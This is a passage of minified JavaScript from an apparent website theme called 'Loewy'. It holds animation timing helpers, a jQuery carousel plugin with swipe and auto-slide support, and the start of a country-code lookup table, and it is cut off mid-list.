e.setTimeout((function(){AnimateTimer.currentTime=i})),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=e.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){e.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,s=AnimateTimer.timers,a=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateTimer.stop(),AnimateTimer.currentTime=i}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},t.extend(AnimateFrame,{timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateFrame.currentTime=i})),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,s=AnimateFrame.timers,a=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateFrame.stop(),AnimateFrame.currentTime=i}}),function(t){var i,s,a=0,r=["webkit","moz"],n=null,o=function(e){t.tick(e),n&&t.requestAnimationFrame(o)};if(e.requestAnimationFrame)i=e.requestAnimationFrame,s=e.cancelAnimationFrame;else for(var h=0,l=r.length;h<l&&!t.requestAnimationFrame;h++)i=e[r[h]+"RequestAnimationFrame"],s=e[r[h]+"CancelAnimationFrame"]||e[r[h]+"CancelRequestAnimationFrame"];i&&(t.requestAnimationFrame=function(t){return i.apply(e,[t])},t.cancelAnimationFrame=function(t){s.apply(e,[t])}),t.requestAnimationFrame||(t.requestAnimationFrame=function(t){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),r=e.setTimeout((function(){t(i+s)}),s);return a=i+s,r},t.cancelAnimationFrame=function(t){e.clearTimeout(t)}),t.startAnimationFrame=function(){n||(n=t.requestAnimationFrame(o))},t.stopAnimationFrame=function(){t.cancelAnimationFrame(n),n=null}}(AnimateFrame),e.Animate=s,e.AnimateFrame=AnimateFrame,e.AnimateTimer=AnimateTimer}(jQuery,window),function(t,e,i){t.fn.carousel=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("carousel");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("carousel")||t(this).data("carousel",new t.carousel(this,e))}))},t.carousel=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.carousel.defaults,i),this._init()},t.extend(t.carousel.prototype,{_ready:!1,_init:function(){if(!this._ready)return this._selector=t.carousel._selector,void a(this.element,t.proxy((function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()}),this));this.element.data("carousel-options")&&t.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),this.slider.getPageCount()>1?this._initControls():this._destroyControls())},destroy:function(){t(e).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,i,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=t(this._selector.viewport,this.element),this.slidesContainer=t(this._selector.slidesContainer,this.element),this.slideItems=t(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",t.proxy(this._touchStart,this)),this.element.on("touchend",t.proxy(this._touchEnd,this)),this.element.on("mouseenter",t.proxy(this._mouseEnter,this)),this.element.on("mouseleave",t.proxy(this._mouseLeave,this)),e.Loewy.resizePool?e.Loewy.resizePool.register(t.proxy(this._resizeHandler,this)):t(e).bind("resize.carousel",t.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new t.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var e,i=t(".carousel-pages",this.element),s=t(".carousel-nav",this.element);this.getCurrentPage(),i.length||(i=t('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),s.length||(s=t('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(t('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),t('<a href="#" class="carousel-nav-next"><span>Next</span></a>')),e="";for(var a=0,r=this.getPageCount();a<r;a++)e+='<a href="#" class="carousel-page"  data-carousel-page="'+a+'"><span>'+(a+1)+"</span></a>";i.empty().html(e),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",t.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",t.proxy(this._pageClickHandler,this)),this.pagesContainer=i,this.navContainer=s,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),t("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&this.getPageCount()>1?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(e){e.preventDefault(),e.stopPropagation(),t(e.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(e){e.preventDefault(),e.stopPropagation();var i=t(e.currentTarget).data().carouselPage;this.gotoPage(i)},_setCurrentPage:function(t,e,i){if(this.currentPage=t,this.slider){var s=this.slider.getCurrentPage();this.getPageCount();!1!==e&&t!=s&&(e=!0),e&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage())}this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(e){this.options[e]&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this])}}),t.extend(t.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(e,i,a){var r;return void 0===a?(a=i,i=s):"string"==typeof i&&(i=void 0===t.carousel._sliders[i]?s:t.carousel._sliders[i]),r=function(){},baseprototype=i.prototype,r.prototype=t.extend(!0,{},baseprototype,a,{constructor:r,superClass:baseprototype}),t.carousel._sliders[e]=r,r},getSlider:function(e){var i,s=e.options.slider||"default";return void 0===t.carousel._sliders[s]&&(s="default"),(i=new t.carousel._sliders[s]).create(e),i}});var s=function(t){};t.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),t.carousel.addSlider("default",{init:function(){this.state=i,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,s,a;return this._stopAnimation(!0),this.state!==i?(e=this._animToState||this._animState||this.state||0,this.state=e,t=this._getStatePageIndex(e)):t=e=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),this._dead?(s=0,a=this.originalSlidesCount-1):(s=this._continuous?0-this.indexOffset-1:0,a=this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[s].x+this.slidesPos[s].width/2,this.maxState=this.slidesPos[a].x+this.slidesPos[a].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){!this._dead&&this._gotoPage(t,e)},nextPage:function(){!this._dead&&this._nextPage()},prevPage:function(){!this._dead&&this._prevPage()},_initAutoSlides:function(){var t=this,i=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&e.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=e.setTimeout((function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)}),i)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var e=this;e._stopAutoSlides&&e._stopAutoSlides(),t.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],(function(t,i){void 0!==e[i]&&(e[i]=null,delete e[i])})),e=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:t.proxy(this._swipeStart,this),swipe:t.proxy(this._swipeMove,this),stop:t.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){if(0==t)return toState=this._snapState(this._swipeStartState,0,0,0),void this._animateState(this._swipeStartState,toState);this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():t>0&&this._prevPage()},_swipeState:function(t,e,i,s){if(this._continuous)return this._swipeStartState-t;var a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=this._getPagesState(),h=o[0],l=o[o.length-1];return a<h?(n=Math.min(h-a,4*r),a=h-(t=r*Math.min(1,n/(4*r)))):a>l&&(n=Math.min(a-l,4*r),a=l+(t=r*Math.min(1,n/(4*r)))),a},_initSlides:function(){var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this,d=function(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)};if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,this.carousel.slideItems.length>=2&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each((function(){(a+=t(this).outerWidth())-.01*a>r&&(s=!0)})))),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!0),a+=i,l-=1,h=(h+(o-1))%o;for(l-=1,d(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,a=0,h=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!1),a+=i,h=(h+1)%o;d(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=t(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),p=null,!0},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(t.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=i)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e,i,s;return i=this._getSlidesPosition(),e=this._rollover(t,0,0,this.originalSlidesCount-1),void 0!==(s=i[0-this.indexOffset+e]).state||(s.state=s.x+s.width/2),s.state},_getSlidesPosition:function(e){if(!e&&this.slidesPos)return this.slidesPos;var s,a=[],r=this.indexOffset,n=(this.widthOffset,this.slidesMaxHeight),o=0,h=this.carousel.options.verticalAlign||"middle";a=t.map(this.slideItems,(function(e,i){var s=(e=t(e)).outerWidth(!0),a=e.outerHeight(!0);return{slide:e,index:i+r,width:s,height:a,x:(o+=s)-s,y:"top"==h?0:"bottom"==h?n-a:(n-a)/2}})),s=this.slideItems.eq(0).outerWidth(!0)/2;for(var l=0,p=a.length;l<p;l++)a[l].x-=s;return this._statePosCache={},this.slidesPage=i,this.slidesState=i,a},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i,s,a=this._getSlidesPosition(),r=[],n=0,o=a.length;n<o;n++)r.push(a[n].x+a[n].width/2);return e=a[0].x,s=(i=a[a.length-1].x+a[a.length-1].width)-e,e=r[r.length-1]-s,i=r[0]+s,r.unshift(e),r.push(i),this.slidesState=r,r},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(e){t(e.slide).css(this._applyGetCss(e))},_applyGetCss:function(t){this.constructor._useTransform===i&&(this.constructor._useTransform=function(){if(!e.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,s,a,r,n=document.createElement("div"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var h in document.body.insertBefore(n,null),o)if(n.style[h]!==i){a=!0,s=o[h].replace("transform",""),t=o[h],n.style[h]="translate3d(1px,1px,1px)",r=e.getComputedStyle(n).getPropertyValue(o[h]);break}return document.body.removeChild(n),!!a&&{styleName:t,prefix:s,has3d:r=!!(r!==i&&r.length>0&&"none"!==r)}}());var s={},a=!(null!=t),r=this.constructor._useTransform||!1,n=a?"":Math.floor(t.x),o=a?"":Math.floor(t.y);return r?s[r.styleName]=a?"":(r.has3d?"translate3d(":"translate(")+n+"px,"+o+"px,0)":s={left:a?"":n,top:a?"":o},s},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var i,s=t,a=this.minState,r=this.maxState;i=this._cloneSlidesPosition(this._getSlidesPosition()),t=this._rollover(t,0,a,r),this.getPageCount()>1?t-=this.offsetParentWidth/2:this.carousel.options.centerWhenNoPages?t=-i[0].x-i[0].width:t-=this.offsetParentWidth/2;for(var n=0,o=i.length;n<o;n++)i[n].x=i[n].x-t;return this._statePosCache[s]=i,i},_getStateSlideIndex:function(t){var e=this._getSlidesPosition();t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;var e,s,a,r,n,o,h=[];n=this._getSlidesPosition(),o=2,s=[],e=0;for(var l=0;l<this.originalSlidesCount;l++)r=l,n[a=l-this.indexOffset].width,(o+=.99*n[a].width)>this.offsetParentWidth||this.carousel.options.maxSlidesPerPage>0&&s.length>=this.carousel.options.maxSlidesPerPage?(s.length?(h[e]=s,s=[r],n[a].width,o=.99*n[a].width):(s.push(r),h[e]=s,s=[],o=0),e++):s.push(r);return s.length&&(h[e]=s),this.pagesState=i,h},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0]))+(this._getSlideState(a[n][a[n].length-1])-e)/2,r[n]=i-0;else{s=this._getSlidesPosition();for(n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0])-s[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=i;n=s.length-1,r[a.length-1]=this._getSlideState(n)+s[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){if(this._continuous)return this._getSlidePageIndex(this._getStateSlideIndex(t));var e=this._getSlidesPage();return t>=this._getPageState(e.length-1)?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(e){var i=this._getSlidesPage();e=this._rollover(e,0,0,this.originalSlidesCount-1);for(var s=0,a=i.length;s<a;s++)if(~t.inArray(e,i[s]))return s;return 0},_gotoPage:function(t,e){if(void 0!==e&&e)this._gotoPageDir(t,e);else{var i=this.getPageCount()-1,s=this._animToState||this._animState||this.state;if(t=this._rollover(t,0,0,i),s=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(s),curPage==t)return;this._stopAnimation(),i>1?curPage==i&&0==t?this._nextPage():0==curPage&&t==i?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))}},_gotoPageDir:function(t,e){var i,s=this._animToState||this._animState||this.state,a=0,r=this.getPageCount()-1;if(t=this._rollover(t,0,0,r),i=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(i),curPage!=t){for(this._stopAnimation(),e=e>0?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,r),a++;e>0?this._nextPage(a):this._prevPage(-a)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(void 0===t&&(t=1),!(t<1)&&(this._continuous||!(a>=r))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a>=r))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),a=this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(a>=r));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(void 0===t&&(t=-1),!(t>-1)&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),(e=this._snapState(e,0,0,t))>(s=this.state))for(i=this.maxState-this.minState+1;e>s&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,s=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:s},{state:e},{easing:"easeOutExpo",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(t,e){var i,s,a,r,n,o,h,l,p,d=this;if(this._stopAnimation(),a=r=this.state,t<=0||!e)return o=this._snapState(r,0,0),void this._animateState(a,o);s=(0-(t*=.5))/(i=1500),n=(0-Math.pow(t,2))/s/2,e<0?r-=n:r+=n,this._continuous?o=this._snapState(r,t,e):(r<(p=this._getPagesState())[0]?(r=p[0],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2):r>p[p.length-1]&&(r=p[p.length-1],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2),o=r),h=e<0?(a-o)/n:(o-a)/n,a=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:i},{easing:"linear",duration:i,step:function(i,r){l=t*i.duration+s*Math.pow(i.duration,2)/2,l*=h,l=e<0?a-l:a+l,d._animState=l,d._applySlidesPosition(d._getStateSlidesPosition(l)),d.carousel._setCurrentPage(d._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),d._continuous&&d._animState<d._getSlideState(0)&&(d._animState=d._animState+(d.maxState-d.minState),d._animState=d._rollover(d._animState,0,d.minState,d.maxState)),d.state=d._animState,d.state=d._rollover(d.state,0,d.minState,d.maxState),d._animState=null,d._animToState=null,d._startAutoSlides&&d._startAutoSlides()}})},_createAnimation:function(t,i,s){return new e.Animate(t,i,s)},_snapState:function(t,e,s,a){var r,n,o,h,l,p,d=this._getSlidesPosition(),c=this._getPagesState(),u=d[0-this.indexOffset].x,m=d[this.originalSlidesCount-this.indexOffset-1].x+d[this.originalSlidesCount-this.indexOffset-1].width,f=m-u,g=c.slice(0);if(a=a||0,r=c[c.length-1]-f,n=c[0]+f,g.unshift(r),g.push(n),s<0)for(_=g.length,h=0,o=i;o==i;){for(v=_-1;v>=0;){if(t>(l=g[v]+h)){o=l,p=v;break}v--}h-=f}else if(s>0)for(_=g.length,h=0,o=i;o==i;){for(v=0;v<_;){if(t<(l=g[v]+h)){o=l,p=v;break}v++}h+=f}else{var y;g.slice(0);if(t<g[0])for(;t<g[0];){y=g.slice(0,2);for(var v=0,_=g.length-2;v<_;v++)g[v]-=f;g.splice(g.length-2,2,y[0],y[1])}else if(t>g[g.length-1])for(;t>g[0];){y=g.slice(g.length-2,2);for(v=2,_=g.length;v<_;v++)y.push(g[v]+f);g=y}for(v=1,_=g.length-1;v<_;v++)if(u=g[v-1]+(g[v]-g[v-1])/2,m=g[v]+(g[v+1]-g[v])/2,t>=u&&t<=m){o=g[v],p=v;break}o===i&&(o=t<(l=g[0]+(g[g.length-1]-g[0])/2)?g[p=0]:g[p=g.length-1])}return 0!=a&&(a<0?p-=this._rollover(Math.abs(a),0,1,this.originalSlidesCount):p+=this._rollover(a,0,1,this.originalSlidesCount),p>=0&&p<g.length?o=g[p]:p>=g.length?(l=2+(l=p-g.length),o=g[l=this._rollover(l,0,0,g.length-1)]+f):(l=Math.abs(p)-1,l=g.length-3-l,o=g[l=this._rollover(l,0,0,g.length-1)]-f)),o},_cloneSlidesPosition:function(e){for(var i=[],s=0,a=e.length;s<a;s++)i[s]=t.extend(!0,{},e[s]);return i},_getMaxHeight:function(e){var i=t.map(e,(function(e){return t(e).outerHeight(!0)}));return Math.max.apply(null,i)},_rollover:function(t,e,i,s){var a,r,n=0;return 0!==i&&(i+=n=-i,s+=n,t+=n),r=s+1,(a=t+e)>0?a%=r:a<0&&(a=(r+a%r)%r),0!==n&&(a-=n),a}});var a=function(e,i){var s=e.is("img, iframe")?e:e.find("img, iframe"),a=s.length,r=0,n=!1,o=t(),h=t(),l=function(){!n&&t.isFunction(i)&&(n=!0,i(o,h))},p=function(t,e){r++,e?h=h.add(t):o=o.add(t),r>=a&&l()};0!=a?(s.filter((function(){return!this.complete||(p(this),!1)})).one("load",(function(t){p(this)})).one("error",(function(t){p(this,!0)})),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&s.each((function(){this.src=this.src}))):l()}}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Directory={},t.extend(e.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western 